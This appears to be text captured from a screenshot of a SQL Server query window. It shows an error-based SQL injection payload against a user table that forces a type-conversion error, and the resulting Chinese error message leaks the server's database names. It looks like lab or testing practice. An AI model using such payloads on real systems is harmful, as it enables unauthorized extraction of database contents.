 SQLQuery1.sql - lo...security (sa (68))* DAS-LIGHTNING.ne...ity - dbo.t_user DAS-LIGHTNING.ne...ity - dbo.t_user
select * from dbo.t_user where id = ('1') and 1=convert(int,stuff((select quotename(name) from sys.databases for xml path('')),1,0,''))--+
100 %
结果 消息
消息 245，级别 16，状态 1，第 1 行
在将 nvarchar 值 '[master][tempdb][model][msdb][net_security]' 转换成数据类型 int 时失败。
完成时间: 2023-07-08T15:04:27.9219298+08:00